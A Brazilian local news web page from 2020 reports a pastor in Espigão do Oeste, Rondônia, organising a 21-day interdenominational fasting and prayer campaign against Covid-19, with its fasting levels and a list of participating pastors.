                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração contra a Covid-19&body=https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <p>&nbsp;</p>
<p style="text-align: justify;">O pastor evangélico Deoclécio de Freitas, morador de Espigão do Oeste, em Rondônia, na Região Norte do Brasil, está reunindo líderes de várias denominações, nalgumas regiões do país, para jejuar e orar, em prol do planeta, pedindo por libertação da Covid-19. O vírus já fez milhares de vítimas em todo o mundo.</p>
<p style="text-align: justify;">Deoclécio de Freitas é conhecido por sua atuação de maneira enfática na evangelização e também na recuperação de pessoas com dependência química.</p>
<p style="text-align: justify;">Em Espigão do Oeste, na Zona da Mata rondoniense, desenvolve um trabalho reconhecido em toda a Região Norte através do Centro de Recuperação Vida e Luz (CRVL), que atualmente executa obras orçadas em R$ 800 mil, em mais de 1 mil m².</p>
<figure id="attachment_262111" class="wp-caption aligncenter" style="text-align: justify;" aria-describedby="caption-attachment-262111"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-262111 td-animation-stack-type0-2 lazyload" src="[data-uri]"   alt="" width="640" height="352" data-src="https://i0.wp.com/portalcentralro.com.br/wp-content/uploads/2020/01/Deocl%C3%A9cioFreitas.jpg?resize=640%2C352" data-srcset="https://portalcentralro.com.br/wp-content/uploads/2020/01/DeoclécioFreitas.jpg 640w, https://portalcentralro.com.br/wp-content/uploads/2020/01/DeoclécioFreitas-300x165.jpg 300w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="352" /><noscript><img data-recalc-dims="1" decoding="async" class="size-full wp-image-262111 td-animation-stack-type0-2" src="https://i0.wp.com/portalcentralro.com.br/wp-content/uploads/2020/01/Deocl%C3%A9cioFreitas.jpg?resize=640%2C352" sizes="(max-width: 640px) 100vw, 640px" srcset="https://portalcentralro.com.br/wp-content/uploads/2020/01/DeoclécioFreitas.jpg 640w, https://portalcentralro.com.br/wp-content/uploads/2020/01/DeoclécioFreitas-300x165.jpg 300w" alt="" width="640" height="352" data-eio="l" /></noscript><figcaption id="caption-attachment-262111" class="wp-caption-text">Deoclécio de Freitas/Pastor evangélico responsável pelo Centro de Recuperação Vida e Luz</figcaption></figure>
<p style="text-align: justify;">Conforme o pastor, recentemente foi acometido de uma inflamação no nervo ciático, e precisou se recuperar em casa, o que lhe proporcionou ainda mais tempo para propósitos, oração e o que ele denominou de: “um reservado com Deus”. Foi aí que houve a inspiração de conclamar pessoas cristãs, independente da denominação para participar de uma campanha de 21 dias de jejum e oração em prol do planeta, para que haja livramento por parte de Deus e que almas se rendam ao evangelho de Jesus Cristo.</p>
<p style="text-align: justify;">“Depois de um pequeno desconforto vivido, fiquei acamado por três dias. O Espírito de Deus falou comigo: “chame o povo e envolva a todos para buscar a Mim com jejum, oração e leitura da palavra, pelo período de vinte e um dias. Está aí a origem do propósito. Após isto, mandei áudio para vários pastores, alguns acataram e entraram conosco na batalha espiritual”, disse Deoclécio de Freitas.</p>
<p style="text-align: justify;">Com alguns telefonemas, outros nove líderes de três estados já estão confirmados. A expectativa é de ao longo da campanha, que terá início a partir do dia 09 de agosto, as 18h00, mais líderes aderirão ao propósito em prol de todos os moradores da terra.</p>
<p style="text-align: justify;"><strong>O tema da campanha é: “Jesus encerra a epidemia e nos dê avivamento!”.</strong></p>
<p style="text-align: justify;">Os participantes terão ao menos três modalidades de propósito para participarem.</p>
<p style="text-align: justify;"><strong>Modalidade dos propósitos:</strong></p>
<p style="text-align: justify;"><strong>– Nível 01: Levantar cedo e não comer até o meio dia. Apenas água, num jejum de 12 horas.</strong></p>
<p style="text-align: justify;"><strong>– Nível 02: Início às 17h00 e não comer até meio dia. Propósito de 18 horas. Alimentação somente as 12h00 e depois um café da tarde.</strong></p>
<p style="text-align: justify;"><strong>– Nível 3: Início às 17h00. Apenas uma refeição a cada 24 horas. Liberado apenas água. Esse é o propósito de 24 horas.</strong></p>
<p style="text-align: justify;"><strong>A Campanha começa dia 09 de agosto as 18h00 e terá encerramento no dia 30 de agosto as 18h00. Serão 21 dias de propósito.</strong></p>
<p style="text-align: justify;"><strong>Já estão confirmadas as participações dos pastores:</strong></p>
<p style="text-align: justify;"><strong>• Deoclécio de Freitas de Espigão do Oeste (RO)</strong><br />
<strong>• Alexssandro Cortes de Jesus de Vilhena (RO)</strong><br />
<strong>• Bispo Marcos Santos da Silva de Espigão do Oeste (RO)</strong><br />
<strong>• Júlio César da Silva Souza de Pimenta Bueno (RO)</strong><br />
<strong>• Claudinei Dias Gonçalves de São Miguel do Oeste (RO)</strong><br />
<strong>• Erivan Rezende de Meireles de Seringueiras (RO)</strong><br />
<strong>• Cleide de Freitas de Goiás</strong><br />
<strong>• Roberto Massarelli de Maravilha (SC)</strong><br />
<strong>• Pedro Pierri Santos de São Miguel do Oeste (SC)</strong><br />
<strong>• Ualace Brito de Xamxim (SC)</strong></p>
<p style="text-align: justify;">Os interessados em participar do propósito seguido de jejum e de oração, devem entrar em contato com o Pr. Deoclécio de Freitas pelo telefone: (69) 9.9379-1622 ou se dirigir até a Tenda dos Milagres Nação Madureira, na Avenida Sete de Setembro, no Setor Industrial, na saída para BR-364, em Espigão do Oeste.</p>
<p style="text-align: justify;">O pastor Deoclécio também disse que todos os que quiserem participar de forma anônima, independentemente do local, deverá entrar em contato com ele e se juntar ao Grupo de Intercessores.</p>
<div class="td-post-small-box">VIA: <a href="http://www.portalcentralro.com.br/" rel="nofollow">Nelson Salim Salles</a></div>
<div class="td-post-small-box">FONTE: <a href="https://portalcentralro.com.br/" rel="nofollow">Portal Central RO</a></div>
<figure id="attachment_266809" class="wp-caption aligncenter" style="text-align: justify;" aria-describedby="caption-attachment-266809"><figcaption id="caption-attachment-266809" class="wp-caption-text">
</figcaption></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compartilhe isso:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-5618" class="share-facebook sd-button share-icon" href="https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/?share=facebook" target="_blank" title="Clique para compartilhar no Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-5618" class="share-x sd-button share-icon" href="https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/?share=x" target="_blank" title="Clique para compartilhar no X" ><span>18+</span></a></li><li class="share-end"></li></ul></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://folhapimentense.com.br/2020/08/06/eleicoes-2020-psb-tera-candidatura-propria-para-prefeito-em-sao-felipe-doeste-ro/">ELEIÇÕES 2020 – PSB terá candidatura própria para prefeito em São Felipe D’Oeste – RO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://folhapimentense.com.br/2020/08/07/tentativa-de-suicidio-crianca-de-12-anos-bebe-herbicida-em-ro/">Tentativa de suicídio: criança de 12 anos bebe herbicida, em RO</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"></span><meta itemprop="datePublished" content="2020-08-07T09:33:41+00:00"><meta itemprop="dateModified" content="2020-08-07T09:33:41-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://folhapimentense.com.br/2020/08/07/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19/"></span><meta itemprop="name" content="Folha Pimentense "></span><meta itemprop="headline " content="Pastor de Espigão do Oeste lidera Campanha Nacional de jejum e oração contra a Covid-19"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-06-at-17.53.22-696x930-1.jpeg?fit=696%2C930&ssl=1"><meta itemprop="width" content="696"><meta itemprop="height" content="930"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_6912007630c5c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6912007630c5c" ><script>var block_td_uid_2_6912007630c5c = new tdBlock();
block_td_uid_2_6912007630c5c.id = "td_uid_2_6912007630c5c";
block_td_uid_2_6912007630c5c.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_6912007630c5c_rand","td_column_number":3,"live_filter_cur_post_id":5618,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6912007630c5c_rand","tdc_css_class_style":"td_uid_2_6912007630c5c_rand_style"}';
block_td_uid_2_6912007630c5c.td_column_number = "3";
block_td_uid_2_6912007630c5c.block_type = "td_block_related_posts";
block_td_uid_2_6912007630c5c.post_count = "6";
block_td_uid_2_6912007630c5c.found_posts = "678";
block_td_uid_2_6912007630c5c.header_color = "";
block_td_uid_2_6912007630c5c.ajax_pagination_infinite_stop = "";
block_td_uid_2_6912007630c5c.max_num_pages = "113";
tdBlocksArray.push(block_td_uid_2_6912007630c5c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69120076324fe" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6912007630c5c" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_4_6912007632501" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6912007630c5c" href="#">Mais do autor</a></h4><div id=td_uid_2_6912007630c5c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/" rel="bookmark" class="td-image-wrap" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=436%2C300&#038;ssl=1 436w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/" rel="bookmark" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)">Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/07/nova-364-intensifica-fresagem-e-recomposicao-em-trechos-criticos-da-br-364/" rel="bookmark" class="td-image-wrap" title="Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=436%2C300&#038;ssl=1 436w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/unnamed364.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/07/nova-364-intensifica-fresagem-e-recomposicao-em-trechos-criticos-da-br-364/" rel="bookmark" title="Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364">Nova 364 intensifica fresagem e recomposição em trechos críticos da BR-364</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/07/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria/" rel="bookmark" class="td-image-wrap" title="Grupo Cairu participa de audiência no Senado Federal sobre a Reforma Tributária"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Grupo Cairu participa de audiência no Senado Federal sobre a Reforma Tributária" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria.jpg.webp?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria.jpg.webp?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria.jpg.webp?resize=436%2C300&#038;ssl=1 436w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria.jpg.webp?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria.jpg.webp?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria.jpg.webp?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Grupo Cairu participa de audiência no Senado Federal sobre a Reforma Tributária" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/07/grupo-cairu-participa-de-audiencia-no-senado-federal-sobre-a-reforma-tributaria/" rel="bookmark" title="Grupo Cairu participa de audiência no Senado Federal sobre a Reforma Tributária">Grupo Cairu participa de audiência no Senado Federal sobre a Reforma Tributária</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/06/investimento-que-transforma-aguas-de-pimenta-amplia-rede-de-abastecimento-no-bairro-nova-pimenta/" rel="bookmark" class="td-image-wrap" title="Investimento que transforma! &#8211; Águas de Pimenta amplia rede de abastecimento no Bairro Nova Pimenta"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Investimento que transforma! &#8211; Águas de Pimenta amplia rede de abastecimento no Bairro Nova Pimenta" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/page002.jpg?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/page002.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/page002.jpg?resize=436%2C300&#038;ssl=1 436w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/page002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/page002.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/page002.jpg?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Investimento que transforma! &#8211; Águas de Pimenta amplia rede de abastecimento no Bairro Nova Pimenta" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/06/investimento-que-transforma-aguas-de-pimenta-amplia-rede-de-abastecimento-no-bairro-nova-pimenta/" rel="bookmark" title="Investimento que transforma! &#8211; Águas de Pimenta amplia rede de abastecimento no Bairro Nova Pimenta">Investimento que transforma! &#8211; Águas de Pimenta amplia rede de abastecimento no Bairro Nova Pimenta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/06/video-incendio-de-grandes-proporcoes-destroi-residencia-em-pimenta-bueno/" rel="bookmark" class="td-image-wrap" title="(Vídeo) Incêndio de grandes proporções destrói residência em Pimenta Bueno"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="(Vídeo) Incêndio de grandes proporções destrói residência em Pimenta Bueno" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/incendio-de-grandes-proporcoes-destroi-residencia-em-pimenta-bueno-Photoroom.webp?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/incendio-de-grandes-proporcoes-destroi-residencia-em-pimenta-bueno-Photoroom.webp?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/incendio-de-grandes-proporcoes-destroi-residencia-em-pimenta-bueno-Photoroom.webp?resize=436%2C300&#038;ssl=1 436w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/incendio-de-grandes-proporcoes-destroi-residencia-em-pimenta-bueno-Photoroom.webp?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/incendio-de-grandes-proporcoes-destroi-residencia-em-pimenta-bueno-Photoroom.webp?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/incendio-de-grandes-proporcoes-destroi-residencia-em-pimenta-bueno-Photoroom.webp?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="(Vídeo) Incêndio de grandes proporções destrói residência em Pimenta Bueno" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/06/video-incendio-de-grandes-proporcoes-destroi-residencia-em-pimenta-bueno/" rel="bookmark" title="(Vídeo) Incêndio de grandes proporções destrói residência em Pimenta Bueno">(Vídeo) Incêndio de grandes proporções destrói residência em Pimenta Bueno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/06/nota-de-falecimento-edvaldo-galdino-da-silva-aos-63-anos-em-pimenta-bueno/" rel="bookmark" class="td-image-wrap" title="Nota de Falecimento: Edvaldo Galdino da Silva, aos 63 anos, em Pimenta Bueno"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Nota de Falecimento: Edvaldo Galdino da Silva, aos 63 anos, em Pimenta Bueno" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/galdino.jpg.webp?resize=218%2C150&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/galdino.jpg.webp?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/galdino.jpg.webp?resize=432%2C287&#038;ssl=1 436w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/galdino.jpg.webp?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/galdino.jpg.webp?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/galdino.jpg.webp?resize=432%2C287&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Nota de Falecimento: Edvaldo Galdino da Silva, aos 63 anos, em Pimenta Bueno" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/06/nota-de-falecimento-edvaldo-galdino-da-silva-aos-63-anos-em-pimenta-bueno/" rel="bookmark" title="Nota de Falecimento: Edvaldo Galdino da Silva, aos 63 anos, em Pimenta Bueno">Nota de Falecimento: Edvaldo Galdino da Silva, aos 63 anos, em Pimenta Bueno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6912007630c5c" data-td_block_id="td_uid_2_6912007630c5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6912007630c5c" data-td_block_id="td_uid_2_6912007630c5c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_5_69120076340ef_rand td-pb-border-top td_block_template_9"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SIGA-NOS</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">9,328</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/PortalPimentense"  >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">1,522</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/rondoniaurgente#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,270</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/RondoUrgente"  >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_3 td_block_widget td_uid_6_691200763471a_rand td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_691200763471a" ><script>var block_td_uid_6_691200763471a = new tdBlock();
block_td_uid_6_691200763471a.id = "td_uid_6_691200763471a";
block_td_uid_6_691200763471a.atts = '{"custom_title":"\u00daLTIMAS NOT\u00cdCIAS","custom_url":"","block_template_id":"td_block_template_9","header_color":"#","header_text_color":"#","accent_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_691200763471a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta 